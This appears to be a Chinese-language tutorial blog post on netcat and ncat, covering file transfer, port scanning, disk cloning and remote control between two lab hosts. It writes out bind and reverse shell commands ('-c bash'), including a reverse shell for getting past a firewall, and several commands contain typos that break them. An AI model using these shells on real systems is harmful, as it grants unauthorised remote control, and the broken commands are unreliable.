What is Netcat?
Netcat is a featured networking utility which reads and writes data across network connections, using the TCP/IP protocol.
It is designed to be a reliable "back-end" tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities.
The GNU Netcat -- Official homepage
帮助信息:
nc -h:
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
-c shell commands as `-e'; use /bin/sh to exec [dangerous!!]
-e filename program to exec after connect [dangerous!!]
-b allow broadcasts
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-k set keepalive option on socket
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
A:服务器 IP 192.168.192.144
B:客户端 IP 192.168.192.100
1.普通端口连接
nc -nv 192.168.192.144 80 #连接A服务武器的80端口
直接通信:
服务器A : nc -l -p 333 #开启并监听333端口
客户端B : nc -nv 192.168.192.144 333

2.传输文本信息

服务器A : nc -l -p 333
客户端B : ls -l | nc -nv 192.168.192.144 333 #显示A的目录信息

服务器A : nc -l -p 333 >message.txt
客户端B : ps aux | grep ssh | nc -nv 192.168.192.144 333 -q 1 #ssh进程信息传输给A
3.传输文件
服务器A : nc -l -p 333 > from_bclient.mp4 #接受文件端
客户端B : nc -nv 192.168.192.144 333 < my.mp4 -q 1 #发送文件端
-q 1:传输结束 1秒后退出
服务器A : nc -l -p 333 < A.mp4 -q 1 #发送文件端
客户端B : nc -nv 192.168.192.144 333 > from_A.mp4 #接收文件端
4.传输目录
A:tar -cvf - Notebooks/ | nc -lp 192.168.192.144 -q 1
B:nc -nv 192.168.192.144 333 | tar -xvf -
5.传输加密文件
A:nc -lp 333 | mcrypt --flush -Fbqd -a rijndael -256 -m ecb > fromB.mp4
B:mcrypt --flush -Fbqd -a rijndael -256 -m ecb < my.mp4 | nc -nv 192.168.192.144 333 -q 1
6.流媒体服务
A : cat A.mp4 | nc lp 333 #流媒体服务端
B : nc -nv 192.168.192.144 333 | mplayer -vo x11 -cache 3000 -
mplayer :可命令方式的播放器
7.端口扫描
nc -nvz 192.168.190.144 1-1024 #扫描A的1-1024号端口 默认扫描TCP端口
nc -nvzu 192.168.190.144 1-1024 #扫描UDP端口
8.远程硬盘/内存克隆
A : nc lp 333 | dd of=/dev/dsa
B : dd if=/dev/sda | nc -nv 192.168.192.144 333 -q 1
9.远程控制

B控制A

A:nc -lp 333 -c bash
B:nc 192.168.192.144 333
NOTE:
A的防火墙封闭了所有端口 B无法通过连接端口控制A,则B开启并监听端口333,让A主动来连接
B控制A
A:nc 192.168.192.100 333 -c bash
B:nc -lp 333
NC缺乏加密和身份验证,直接传输的信息都是明文 解决:NCAT
Usage: ncat [options] [hostname] [port]
Options taking a time assume seconds. Append 'ms' for milliseconds,
's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms).
-4 Use IPv4 only
-6 Use IPv6 only
-U, --unixsock Use Unix domain sockets only
-C, --crlf Use CRLF for EOL sequence
-c, --sh-exec <command> Executes the given command via /bin/sh
-e, --exec <command> Executes the given command
--lua-exec <filename> Executes the given Lua script
-g hop1[,hop2,...] Loose source routing hop points (8 max)
-G <n> Loose source routing hop pointer (4, 8, 12, ...)
-m, --max-conns <n> Maximum <n> simultaneous connections
-h, --help Display this help screen
-d, --delay <time> Wait between read/writes
-o, --output <filename> Dump session data to a file
-x, --hex-dump <filename> Dump session data as hex to a file
-i, --idle-timeout <time> Idle read/write timeout
-p, --source-port port Specify source port to use
-s, --source addr Specify source address to use (doesn't affect -l)
-l, --listen Bind and listen for incoming connections
-k, --keep-open Accept multiple connections in listen mode
-n, --nodns Do not resolve hostnames via DNS
-t, --telnet Answer Telnet negotiations
-u, --udp Use UDP instead of default TCP
--sctp Use SCTP instead of default TCP
-v, --verbose Set verbosity level (can be used several times)
-w, --wait <time> Connect timeout
-z Zero-I/O mode, report connection status only
--append-output Append rather than clobber specified output files
--send-only Only send data, ignoring received; quit on EOF
--recv-only Only receive data, never send anything
--allow Allow only given hosts to connect to Ncat
--allowfile A file of hosts allowed to connect to Ncat
--deny Deny given hosts from connecting to Ncat
--denyfile A file of hosts denied from connecting to Ncat
--broker Enable Ncat's connection brokering mode
--chat Start a simple Ncat chat server
--proxy <addr[:port]> Specify address of host to proxy through
--proxy-type <type> Specify proxy type ("http" or "socks4" or "socks5")
--proxy-auth <auth> Authenticate with HTTP or SOCKS proxy server
--ssl Connect or listen with SSL
--ssl-cert Specify SSL certificate file (PEM) for listening
--ssl-key Specify SSL private key (PEM) for listening
--ssl-verify Verify trust and domain name of certificates
--ssl-trustfile PEM file containing trusted SSL certificates
--ssl-ciphers Cipherlist containing SSL ciphers to use
--ssl-alpn ALPN protocol list to use.
--version Display Ncat's version information and exit

A:
ncat -c bash --allow 192.168.192.100 -vnl 333 --ssl #允许192.168.192.100连接 ssl加密
B:

ncat -nv 192.168.192.144 333 --ssl
A:
B:
转载请注明出处.